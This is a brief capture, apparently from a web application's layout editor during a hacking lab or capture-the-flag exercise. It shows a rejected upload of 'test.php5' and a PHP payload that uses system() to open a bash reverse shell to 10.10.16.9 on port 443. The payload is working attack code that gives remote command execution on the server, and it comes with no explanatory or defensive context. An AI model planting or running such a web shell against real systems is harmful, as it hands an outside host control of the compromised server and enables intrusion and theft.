 Settings
Invalid file extension: php5. Allowed extensions are: htm.
New layout
FILE NAME
DESCRIPTION
test.php5
Save
Markup Code
1 <?php
2 system("bash -c 'bash -i >& /dev/tcp/10.10.16.9/443 0>&1'");
3 ?>